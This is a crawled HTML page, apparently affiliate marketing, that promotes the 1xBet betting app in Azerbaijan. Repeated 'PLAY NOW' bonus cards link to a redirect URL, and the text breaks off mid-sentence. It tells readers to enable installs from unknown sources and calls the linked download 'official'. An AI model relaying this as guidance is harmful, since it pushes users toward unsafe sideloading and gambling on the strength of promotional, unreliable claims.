

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://empoderaya.org/?
body_size: 12794
content:
<!DOCTYPE html>
<html lang="en-AZ" id="main-html">
<head id="main-head">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>1xBet Download: Install Free Android & iOS App 2026</title>
<meta name="description" content="Secure high odds on sports. Start the 1xBet download process for Android and iOS. Get the official 2026 application today and place your bets instantly">


    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/assets/favicon/favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">


<!-- Publication date -->
<meta name="publication_date" content="17-01-2026">
<meta name="last-modified" content="17-01-2026">

<!-- Canonical URL -->
<link rel="canonical" href="https://empoderaya.org/" />

<!-- Structured Data -->
<script type="application/ld+json">
[
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "1xBet Download: Install Free Android & iOS App 2026",
        "description": "Secure high odds on sports. Start the 1xBet download process for Android and iOS. Get the official 2026 application today and place your bets instantly",
        "image": "/assets/images/authors/author.png",
        "author": {
            "@type": "Person",
            "name": "Emily Streich"
        },
        "publisher": {
            "@id": "https://empoderaya.org/#organization"
        },
        "datePublished": "17-01-2026",
        "dateModified": "17-01-2026",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://empoderaya.org/"
        }
    },
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://empoderaya.org/#organization",
        "name": "empoderaya.org",
        "url": "https://empoderaya.org",
        "logo": {
            "@type": "ImageObject",
            "url": "https://empoderaya.org/assets/brands/logos/1xbet.png",
            "width": "512",
            "height": "512"
        }
    }
]
</script>

<!-- Social Tags -->
<meta property="og:title" content="1xBet Download: Install Free Android & iOS App 2026" />
<meta property="og:description" content="Secure high odds on sports. Start the 1xBet download process for Android and iOS. Get the official 2026 application today and place your bets instantly" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://empoderaya.org/" />
<meta property="og:image" content="https://empoderaya.org/assets/images/authors/author.png" />
<meta property="og:site_name" content="empoderaya.org" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="1xBet Download: Install Free Android & iOS App 2026" />
<meta name="twitter:description" content="Secure high odds on sports. Start the 1xBet download process for Android and iOS. Get the official 2026 application today and place your bets instantly" />
<meta name="twitter:image" content="https://empoderaya.org/assets/images/authors/author.png" />

<!-- Bootstrap CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome for icons -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<style>
:root {
    --primary-color: #4B0082;
    --secondary-color: #e74c3c;
    --background-color: #f5f7fa;
    --text-color: #2c3e50;
    --star-color: #FFD700;
    --navbar-bg: linear-gradient(135deg, #006064 0%, #14A0FF 100%);
    --navbar-text: #ffffff;
    --navbar-shadow: rgba(0, 96, 100, 0.3);
    --font-primary: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

body {
    background-color: var(--background-color);
    color: var(--text-color);
    font-size: 1.125rem;
    line-height: 1.7;
    font-family: var(--font-primary);
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
}

.navbar {
    background: var(--navbar-bg);
    color: var(--navbar-text);
    box-shadow: 0 2px 10px var(--navbar-shadow);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.navbar-brand {
    filter: brightness(0) invert(1);
    transition: opacity 0.3s ease;
}

.navbar-brand:hover {
    opacity: 0.8;
}

.hero-section {
    background: linear-gradient(135deg, #006064 0%, #14A0FF 50%, #006064 100%);
    color: white;
    position: relative;
    overflow: hidden;
    padding: 5rem 0 4rem 0 !important;
}

.hero-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 20% 50%, rgba(255,255,255,0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 80%, rgba(255,255,255,0.1) 0%, transparent 50%);
    opacity: 0.5;
}

.hero-section .container {
    position: relative;
    z-index: 1;
}

.hero-section h1 {
    color: white !important;
    text-shadow: 0 2px 20px rgba(0,0,0,0.3);
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 1.5rem;
    letter-spacing: -0.02em;
    animation: titleFadeIn 0.8s ease-out;
}

@keyframes titleFadeIn {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.hero-cta-card {
    background: white;
    border-radius: 20px;
    padding: 2.5rem;
    margin-top: 3rem;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
    position: relative;
    overflow: hidden;
    opacity: 0;
    animation: fadeInUp 0.8s ease-out 0.2s forwards, subtleFloat 3s ease-in-out 1s infinite;
}

.hero-cta-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    background: linear-gradient(90deg, #14A0FF, #0277bd, #14A0FF);
    background-size: 200% 100%;
    animation: gradientShift 3s ease infinite;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes subtleFloat {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-5px);
    }
}

@keyframes gradientShift {
    0%, 100% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
}

.hero-cta-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 2rem;
}

.hero-cta-left {
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex: 1;
    min-width: 0;
}

.hero-cta-logo {
    max-height: 55px;
    width: auto;
    flex-shrink: 0;
}

.hero-cta-info {
    flex: 1;
    min-width: 0;
}

.hero-cta-info h3 {
    color: var(--primary-color);
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 0.4rem;
    line-height: 1.2;
}

.hero-cta-info .bonus-text {
    color: var(--text-color);
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 0.3rem;
    line-height: 1.3;
}

.hero-cta-info .rating {
    color: var(--star-color);
    font-size: 0.95rem;
    letter-spacing: 1px;
    line-height: 1.2;
}

.hero-cta-button {
    background: linear-gradient(135deg, #14A0FF, #0277bd);
    color: white;
    padding: 1rem 2.5rem;
    border-radius: 50px;
    font-weight: 700;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border: none;
    text-decoration: none;
    display: inline-block;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(20, 160, 255, 0.4);
    position: relative;
    overflow: hidden;
    animation: buttonPulse 2s ease-in-out infinite;
    white-space: nowrap;
    flex-shrink: 0;
}

.hero-cta-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
    transition: left 0.5s;
}

.hero-cta-button::after {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
    animation: buttonGlow 2s ease-in-out infinite;
}

.hero-cta-button:hover::before {
    left: 100%;
}

.hero-cta-button:hover {
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 8px 30px rgba(20, 160, 255, 0.7);
    color: white;
    text-decoration: none;
    animation: none;
}

@keyframes buttonPulse {
    0%, 100% {
        box-shadow: 0 5px 20px rgba(20, 160, 255, 0.4);
    }
    50% {
        box-shadow: 0 5px 25px rgba(20, 160, 255, 0.7);
    }
}

@keyframes buttonGlow {
    0%, 100% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 1;
        transform: scale(1.2);
    }
}

@media (max-width: 768px) {
    .hero-section {
        padding: 3rem 0 2rem 0 !important;
    }
    
    .hero-section h1 {
        font-size: 2rem;
    }
    
    .hero-cta-card {
        padding: 1.5rem;
        margin-top: 2rem;
    }
    
    .hero-cta-content {
        flex-direction: column;
        text-align: center;
        gap: 1.5rem;
    }
    
    .hero-cta-left {
        flex-direction: column;
        gap: 1rem;
        width: 100%;
    }
    
    .hero-cta-logo {
        max-height: 50px;
    }
    
    .hero-cta-info h3 {
        font-size: 1.2rem;
    }
    
    .hero-cta-info .bonus-text {
        font-size: 1rem;
    }
    
    .hero-cta-button {
        width: 100%;
        padding: 0.9rem 2rem;
        font-size: 0.95rem;
    }
}

.container-md {
    max-width: 800px;
    margin: 0 auto;
}

.casino-card {
    padding: 1.5rem;
    margin: 3rem auto;
    border-radius: 1rem;
    box-shadow: 0 0.5rem 1rem rgba(0,0,0,0.1);
    background: white;
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-card .row {
    align-items: center;
}

#promo-logo-col {
    flex: 0 0 auto;
    max-width: 180px;
}

.casino-logo {
    max-height: 55px;
    width: auto;
    margin: 0 auto;
    transition: transform 0.3s ease;
}

.casino-logo-link:hover .casino-logo {
    transform: scale(1.05);
}

#promo-text-col {
    flex: 1;
    min-width: 0;
}

#promo-text-col h3 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
    color: var(--primary-color);
}

#promo-text-col .promo-text {
    font-size: 1rem;
    font-weight: 600;
    color: var(--text-color);
    margin-bottom: 0;
}

#promo-star-rating {
    font-size: 0.9rem;
    margin-top: 0.5rem;
}

#promo-cta-col {
    flex: 0 0 auto;
    text-align: center;
}

#promo-cta-col .btn-play {
    padding: 0.75rem 1.5rem;
    font-size: 0.9rem;
    min-width: auto;
    white-space: nowrap;
}

@media (max-width: 768px) {
    .casino-card {
        padding: 1.25rem;
    }
    
    .casino-card .row {
        flex-direction: column;
        gap: 1rem;
    }
    
    #promo-logo-col {
        max-width: 100%;
    }
    
    .casino-logo {
        max-height: 50px;
    }
    
    #promo-text-col {
        text-align: center;
    }
    
    #promo-text-col h3 {
        font-size: 1.1rem;
    }
    
    #promo-text-col .promo-text {
        font-size: 0.95rem;
    }
    
    #promo-cta-col {
        width: 100%;
    }
    
    #promo-cta-col .btn-play {
        width: 100%;
        padding: 0.85rem 1.5rem;
    }
}

a.casino-logo-link {
    text-decoration: none;
}

.btn-play {
    color: white;
    padding: 0.75rem 2rem;
    border-radius: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
    position: relative;
    transition: all 0.3s ease;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    z-index: 1;
    min-width: 200px;
    cursor: pointer;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}

.btn-play:before {
    content: '';
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(
        45deg,
        transparent,
        rgba(255,255,255,0.1),
        transparent
    );
    transform: rotate(45deg);
    animation: shine 3s infinite;
    z-index: -1;
}

.btn-play:active {
    transform: translateY(1px);
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.btn-play:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    border-radius: 50px;
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    z-index: -1;
    animation: pulse 2s infinite;
}

@keyframes shine {
    0% {
        left: -50%;
    }
    100% {
        left: 100%;
    }
}

.star-rating {
    color: var(--star-color);
    font-size: 1rem;
}

.btn-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    padding: 0.5rem 1.25rem;
    font-size: 1rem;
    font-weight: 600;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}

.btn-play:hover {
    background-color: #c0392b;
    color: white;
}

h1 {
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: -0.03em;
    margin-bottom: 1.5rem;
}

h2, h3, h4, h5, h6 {
    font-family: var(--font-primary);
    letter-spacing: -0.02em;
}

h2 {
    font-size: 1.875rem;
    font-weight: 700;
    margin-top: 2.5rem;
}

h3 {
    font-size: 1.5rem;
    font-weight: 700;
}

.content h1, .content h2, .content h3 {
    margin-top: 2.5rem;
    margin-bottom: 1.5rem;
}

.content p {
    font-size: 1.125rem;
    line-height: 1.7;
    margin-bottom: 1.5rem;
    font-weight: 450;
}

.text-muted {
    font-size: 0.95rem;
    font-weight: 500;
}

.quick-nav {
    font-size: 1.1rem;
    font-weight: 500;
}

.quick-nav a {
    font-weight: 500;
}


.quick-nav {
    border-left: 4px solid var(--primary-color);
}

.quick-nav a {
    color: var(--text-color);
    transition: color 0.3s ease;
}

.quick-nav a:hover {
    color: var(--primary-color);
}

.list-unstyled li {
    position: relative;
    padding-left: 1.5rem;
    margin-bottom: 0.5rem;
}

.list-unstyled li:before {
    content: "\f058";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    color: var(--primary-color);
}

.top-cta-section {
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    color: white;
    padding: 2rem 0;
    margin-bottom: 2rem;
    text-align: center;
}

.btn-cta {
    background-color: white;
    color: var(--primary-color);
    font-weight: bold;
    padding: 1rem 2rem;
    border-radius: 2rem;
    text-transform: uppercase;
    transition: all 0.3s ease;
    border: 2px solid white;
}

.btn-cta:hover {
    background-color: transparent;
    color: white;
}

.welcome-bonus {
    margin: 3.5rem 0 0 0;
    position: relative;
    z-index: 1;
}

.welcome-bonus .card {
    border-radius: 1rem;
    transition: transform 0.3s ease;
}

.welcome-bonus .card:hover {
    transform: translateY(-5px);
}

.text-primary {
    color: var(--primary-color) !important;
}

.promo-card {
    background: white;
    border-radius: 0.75rem;
    padding: 1rem;
    box-shadow: 0 2px 15px rgba(0,0,0,0.03);
    transition: transform 0.3s ease;
}

.promo-card:hover {
    transform: translateY(-2px);
}

footer {
    padding: 4rem 0 3rem !important;
    margin-top: 5rem !important;
}

footer .container {
    padding: 0 2rem;
}

footer .row {
    margin-bottom: 3rem;
}

footer img {
    margin: 0 1.5rem;
    padding: 0.5rem;
}

footer .small {
    padding: 0 1rem;
}

footer {
    padding: 4rem !important;
}

@media (max-width: 768px) {
    footer {
        padding: 3rem 0 2rem !important;
    }
    
    footer .container {
        padding: 0 1rem;
    }
    
    footer img {
        margin: 0.75rem;
    }
}

.casino-card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-logo {
    max-height: 60px;
    width: auto;
    margin: 20px auto;
    object-fit: contain;
}

.star-rating {
    color: var(--star-color);
    font-size: 24px;
    letter-spacing: 2px;
}
    
    .medal-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
        font-size: 1.5rem;
        box-shadow: 0 2px 8px rgba(255, 215, 0, 0.3);
    }
    
    .medal-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
        font-size: 1.4rem;
        box-shadow: 0 2px 8px rgba(192, 192, 192, 0.3);
    }
    
    .medal-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
        font-size: 1.3rem;
        box-shadow: 0 2px 8px rgba(205, 127, 50, 0.3);
    }
    
    .rank-normal {
        background: #f0f2f5;
        color: #666;
        box-shadow: none;
    }

    .table-rank {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 28px;
        height: 28px;
        border-radius: 4px;
        font-weight: bold;
        font-size: 1rem;
    }
    
    .table-rank.rank-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
    }
    
    .table-rank.rank-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
    }
    
    .table-rank.rank-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
    }
    
    .table-rank.rank-normal {
        background: #f0f2f5;
        color: #666;
    }

    .brand-logo-table {
        width: 120px;
        height: 40px;
        object-fit: contain;
        object-position: left;
    }

.table-responsive {
    border-radius: 12px;
    background: white;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    overflow: hidden;
}

.table {
    margin-bottom: 0;
}

.table th {
    background: var(--primary-color);
    color: white;
    font-weight: 600;
    padding: 1rem;
    border: none;
}

.table td {
    padding: 1rem;
    vertical-align: middle;
    border-color: rgba(0,0,0,0.05);
}

.brand-logo-table {
    width: 120px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

/* Mobile Optimizations */
@media (max-width: 768px) {
    .table {
        /* Enable horizontal scroll for very small screens */
        min-width: 500px;
    }
    
    .table th, .table td {
        padding: 0.75rem 0.5rem;
        font-size: 0.9rem;
    }
    
    .brand-logo-table {
        max-height: 25px;
    }
    
    /* Hide less important columns on mobile */
    .table .hide-mobile {
        display: none;
    }
    
    /* Make rank column narrower */
    .table td:first-child {
        width: 50px;
        padding-left: 0.5rem;
    }
    
    /* Adjust button size */
    .table .btn {
        padding: 0.4rem 0.8rem;
        font-size: 0.8rem;
    }
}

/* Rank badge styles */
.table-rank {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border-radius: 4px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .table-rank {
        width: 24px;
        height: 24px;
        font-size: 0.9rem;
    }
}
</style>
<script src="https://clearmetrics.click/assets/cf82dc39.min.js?v=1.0" defer></script>
</head>
<body id="main-body">
<nav class="navbar navbar-expand-lg navbar-dark py-3" id="main-nav">
    <div class="container" id="nav-container">
        <a class="navbar-brand" href="https://empoderaya.org" id="nav-brand"><img src="/assets/brands/logos/1xbet.png" alt="1xBet download" style="height: 40px; width: auto;"></a>
    </div>
</nav>

<section class="hero-section" id="hero-section">
    <div class="container" id="hero-container">
        <div class="row justify-content-center">
            <div class="col-lg-11 col-xl-10">
                <h1 class="mb-3 text-center" id="main-title">1xBet Indir: Get the Official Mobile App 2026</h1>
                
                <div class="hero-cta-card">
                    <div class="hero-cta-content">
                        <div class="hero-cta-left">
                            <img alt="1xBet Logo" class="hero-cta-logo" id="hero-brand-logo" src="/assets/brands/logos/1xbet.png"/>
                            <div class="hero-cta-info">
                                <h3 id="hero-bonus-title">Welcome Bonus</h3>
                                <p class="bonus-text mb-1" id="hero-bonus-text">100% up to $200</p>
                                <div class="rating" id="hero-rating">★★★★★</div>
                            </div>
                        </div>
                        <a class="hero-cta-button" href="https://mangeasy.com/qH6YFXfR" id="hero-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                            PLAY NOW
                        </a>
                    </div>
                </div>
            
            </div>
        </div>
    </div>
</section>

<main id="main-content">
    <div class="container" id="content-container">
        <div id="brands-wrapper">
            
        </div>

        <section class="content mb-5" id="article-content">
            <p class="mb-4"><h2 id="h01" class="mt-5 mb-4">1xBet download steps for Android smartphones in 2026</h2>
<div class="quick-nav bg-light p-4 mb-5 rounded" id="quick-nav-section"><h4 class="mb-3" id="quick-nav-title">Quick Navigation</h4><ul class="list-unstyled mb-0" id="quick-nav-list"><li class="mb-2" id="quick-nav-item-1"><a href="#h03" class="text-decoration-none" id="quick-nav-link-1">1xBet download procedure for desktop and PC</a></li><li class="mb-2" id="quick-nav-item-2"><a href="#h04" class="text-decoration-none" id="quick-nav-link-2">1xBet indir version compatibility for older devices</a></li><li class="mb-2" id="quick-nav-item-3"><a href="#h05" class="text-decoration-none" id="quick-nav-link-3">1xBet download speed and data usage details</a></li><li class="mb-2" id="quick-nav-item-4"><a href="#h07" class="text-decoration-none" id="quick-nav-link-4">1xBet download advantages over the mobile website</a></li><li class="mb-2" id="quick-nav-item-5"><a href="#h08" class="text-decoration-none" id="quick-nav-link-5">Creating a new account through the mobile app</a></li><li class="mb-2" id="quick-nav-item-6"><a href="#h09" class="text-decoration-none" id="quick-nav-link-6">Betting on sports using the application in 2026</a></li><li class="mb-2" id="quick-nav-item-7"><a href="#h10" class="text-decoration-none" id="quick-nav-link-7">Depositing and withdrawing funds in AZN</a></li></ul></div></p><p class="mb-4">
<p id="p01" class="mb-4">In 2026, downloading the 1xBet app on Android smartphones in Azerbaijan is a straightforward process. The app offers users access to a wide range of betting options, making it a popular choice for sports enthusiasts and bettors alike. To ensure a smooth 1xBet download experience on your Android device, follow the steps below.</p></p><p class="mb-4"><p id="p02" class="mb-4">First, visit the official 1xBet website using your mobile browser. The website is optimized to detect your device type and will prompt you with a download link specifically for Android smartphones. Since Google Play does not host gambling apps, downloading directly from the website ensures you receive the official, updated version.</p></p><p class="mb-4"><p id="p03" class="mb-4">Before initiating the download, adjust your smartphone settings to allow installations from unknown sources. This setting is necessary because the 1xBet download does not come from the Google Play Store. Once you enable this option, tap the download link to begin the installation process.</p></p><p class="mb-4"><p id="p04" class="mb-4">After the download completes, open the file to install the app on your device. The installation process takes only a few moments, and once it finishes, you can log into your 1xBet account or create a new one if needed. With these steps, users in Azerbaijan can easily access the full suite of betting options provided by 1xBet in 2026.</p></p><p class="mb-4"><h3 id="h02" class="mt-4 mb-3">1xBet indir options for iPhone and iPad users</h3></p><p class="mb-4"><p id="p05" class="mb-4">In 2026, iPhone and iPad users in Azerbaijan have convenient options for the 1xBet download process. The app provides a seamless betting experience, ensuring users can access a wide range of sports and casino games. For Apple device users, downloading the 1xBet app is straightforward and can be completed in just a few steps.</p></p><p class="mb-4"><p id="p06" class="mb-4">To start the 1xBet download on your iPhone or iPad, visit the Apple App Store. Search for "1xBet" and ensure you select the official application. Once located, tap the "Get" button to initiate the download and installation process. Ensure your device runs the latest iOS version to avoid compatibility issues, as this can enhance performance and security.</p></p><p class="mb-4"><p id="p07" class="mb-4">Azerbaijan residents should note that the 1xBet app offers localized features tailored to the region. These include language options and payment methods that cater to Azerbaijani users. With the app, you can easily place bets, monitor odds, and participate in live events, all from your Apple device. The app's design prioritizes user-friendly navigation, making it accessible even for new users in 2026.</p></p><p class="mb-4"><p id="p08" class="mb-4">Regular updates help maintain the app's functionality, enhancing user experience and security. It's essential to keep the app updated to access the latest features and improvements. The 1xBet download ensures that you have a reliable platform for your betting needs, whether you're in Azerbaijan or traveling abroad.</p></p><p class="mb-4">
            <div class="container-md" id="promo-container">
                <div class="casino-card mb-5" id="main-promo-card">
                    <div class="row align-items-center g-4" id="promo-card-row">
                        <div class="col-md-4 text-center" id="promo-logo-col">
                            <a href="https://mangeasy.com/qH6YFXfR" 
                               class="casino-logo-link" 
                               rel="nofollow noopener noreferrer" 
                               target="_blank"
                               id="promo-logo-link">
                                <img src="/assets/brands/logos/1xbet.png" 
                                     alt="1xBet Logo" 
                                     class="img-fluid casino-logo"
                                     id="promo-brand-logo">
                                <div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
                            </a>
                        </div>
                        <div class="col-md-4" id="promo-text-col">
                            <h3 class="h4 mb-3" id="promo-bonus-title">Bonus</h3>
                            <p class="promo-text mb-0" id="promo-bonus-text">100% up to $200</p>
                        </div>
                        <div class="col-md-4 text-center" id="promo-cta-col">
                            <a href="https://mangeasy.com/qH6YFXfR" 
                               class="btn btn-play btn-lg"
                               rel="nofollow noopener noreferrer" 
                               target="_blank"
                               id="promo-cta-button">
                                PLAY AT 1XBET
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            
<h2 id="h03" class="mt-5 mb-4">1xBet download procedure for desktop and PC</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-1"><a href="https://mangeasy.com/qH6YFXfR" rel="nofollow noopener noreferrer" target="_blank" class="d-block"><img src="/assets/brands/banners/1xbet-banner1.jpg" class="img-fluid mx-auto" alt="1xBet download" id="banner-img-1"></a></div>
</p><p class="mb-4"><p id="p09" class="mb-4">To download 1xBet on your desktop or PC in Azerbaijan in 2026, follow these straightforward steps to ensure a smooth installation process. The 1xBet platform offers a user-friendly interface, making it easy for Azerbaijani users to access a wide range of betting options. Before downloading, ensure your device meets the system requirements to avoid any compatibility issues.</p></p><p class="mb-4"><p id="p10" class="mb-4">Start by visiting the official 1xBet website, where you will find the dedicated section for PC software. Once there, locate the 1xBet download link, typically highlighted for easy access. Click on the link to initiate the download process. The file size is manageable, ensuring a quick download even with moderate internet speeds prevalent in Azerbaijan.</p></p><p class="mb-4"><p id="p11" class="mb-4">After the download completes, navigate to your downloads folder and double-click the installation file. Follow the on-screen instructions carefully to install 1xBet on your desktop. The installation process is straightforward and usually takes only a few minutes. Once installed, launch the application, and log in to your account to start placing bets.</p></p><p class="mb-4"><p id="p12" class="mb-4">For Azerbaijani users, 1xBet provides localized support, ensuring you can enjoy services tailored to your needs. By 2026, 1xBet continues to enhance its platform with features that cater to the preferences of users in Azerbaijan, ensuring an engaging and seamless betting experience.</p></p><p class="mb-4">
            <div class="container-md" id="promo-container">
                <div class="casino-card mb-5" id="main-promo-card">
                    <div class="row align-items-center g-4" id="promo-card-row">
                        <div class="col-md-4 text-center" id="promo-logo-col">
                            <a href="https://mangeasy.com/qH6YFXfR" 
                               class="casino-logo-link" 
                               rel="nofollow noopener noreferrer" 
                               target="_blank"
                               id="promo-logo-link">
                                <img src="/assets/brands/logos/1xbet.png" 
                                     alt="1xBet Logo" 
                                     class="img-fluid casino-logo"
                                     id="promo-brand-logo">
                                <div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
                            </a>
                        </div>
                        <div class="col-md-4" id="promo-text-col">
                            <h3 class="h4 mb-3" id="promo-bonus-title">Bonus</h3>
                            <p class="promo-text mb-0" id="promo-bonus-text">100% up to $200</p>
                        </div>
                        <div class="col-md-4 text-center" id="promo-cta-col">
                            <a href="https://mangeasy.com/qH6YFXfR" 
                               class="btn btn-play btn-lg"
                               rel="nofollow noopener noreferrer" 
                               target="_blank"
                               id="promo-cta-button">
                                PLAY AT 1XBET
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            
<h2 id="h04" class="mt-5 mb-4">1xBet indir version compatibility for older devices</h2></p><p class="mb-4"><p id="p13" class="mb-4">In 2026, the 1xBet download option remains accessible for users in Azerbaijan, even on older devices. The platform ensures compatibility across various operating systems, allowing users to engage with its features seamlessly. Whether using an Android or iOS device, 1xBet has optimized its software to accommodate both the latest models and devices with more dated specifications.</p></p><p class="mb-4"><p id="p14" class="mb-4">For those in Azerbaijan still utilizing older smartphones or tablets, downloading the 1xBet app does not mean sacrificing performance. The app’s developers have focused on maintaining a lightweight design that operates smoothly without excessive demands on processing power or storage. This approach ensures that users can place bets, stream events, and manage their accounts without experiencing slowdowns or crashes.</p></p><p class="mb-4"><p id="p15" class="mb-4">Compatibility Considerations for Older Devices:</p></p><p class="mb-4"><ul id="l01" class="list-unstyled mb-3"><li id="i01"><strong>Minimal Storage Requirements</strong>: The 1xBet download app requires minimal storage, ensuring it fits within the limited space often found on older devices.</li></ul>
<ul id="l02" class="list-unstyled mb-3"><li id="i02"><strong>Efficient Data Usage</strong>: The app is designed to use data efficiently, which is beneficial for users with slower internet connections or limited data plans.</li></ul>
<ul id="l03" class="list-unstyled mb-3"><li id="i03"><strong>Regular Updates</strong>: Despite its lightweight nature, the app receives regular updates to improve functionality and security, ensuring it remains reliable for all users.</li></ul></p><p class="mb-4"><p id="p16" class="mb-4">In Azerbaijan, the focus on compatibility for older devices reflects a commitment to inclusivity, allowing a broader audience to access betting options. As technology advances, 1xBet ensures that its platform remains universally accessible, catering to various user needs in 2026 and beyond. This dedication to user experience underlines the app's popularity and reliability in the region.</p></p><p class="mb-4">
            <div class="container-md" id="promo-container">
                <div class="casino-card mb-5" id="main-promo-card">
                    <div class="row align-items-center g-4" id="promo-card-row">
                        <div class="col-md-4 text-center" id="promo-logo-col">
                            <a href="https://mangeasy.com/qH6YFXfR" 
                               class="casino-logo-link" 
                               rel="nofollow noopener noreferrer" 
                               target="_blank"
                               id="promo-logo-link">
                                <img src="/assets/brands/logos/1xbet.png" 
                                     alt="1xBet Logo" 
                                     class="img-fluid casino-logo"
                                     id="promo-brand-logo">
                                <div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
                            </a>
                        </div>
                        <div class="col-md-4" id="promo-text-col">
                            <h3 class="h4 mb-3" id="promo-bonus-title">Bonus</h3>
                            <p class="promo-text mb-0" id="promo-bonus-text">100% up to $200</p>
                        </div>
                        <div class="col-md-4 text-center" id="promo-cta-col">
                            <a href="https://mangeasy.com/qH6YFXfR" 
                               class="btn btn-play btn-lg"
                               rel="nofollow noopener noreferrer" 
                               target="_blank"
                               id="promo-cta-button">
                                PLAY AT 1XBET
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            
<h2 id="h05" class="mt-5 mb-4">1xBet download speed and data usage details</h2></p><p class="mb-4"><p id="p17" class="mb-4">In 2026, the demand for online betting platforms continues to grow in Azerbaijan, with 1xBet download becoming increasingly popular among users. The process of downloading the app is straightforward and can be completed quickly, thanks to constant improvements in internet infrastructure in the region. Users can expect a swift download experience, typically completed within minutes, provided they have a stable internet connection.</p></p><p class="mb-4"><p id="p18" class="mb-4">The 1xBet download process is optimized to minimize data usage, making it accessible even for users with limited data plans. The app file size is relatively small, ensuring that it does not consume excessive data. This efficiency is crucial for maintaining user satisfaction, particularly in areas where internet costs remain a concern. As of 2026, users in Azerbaijan can download the app without worrying about high data consumption.</p></p><p class="mb-4"><p id="p19" class="mb-4">To enhance user experience, 1xBet prioritizes the app's responsiveness and functionality. Once downloaded, the app offers smooth navigation and quick loading times, which are essential for a seamless betting experience. Users in Azerbaijan benefit from this focus on performance, as it ensures they can place bets and access other features without delay.</p></p><p class="mb-4"><p id="p20" class="mb-4">In summary, the 1xBet download in Azerbaijan offers a fast and data-efficient process in 2026. This accessibility, combined 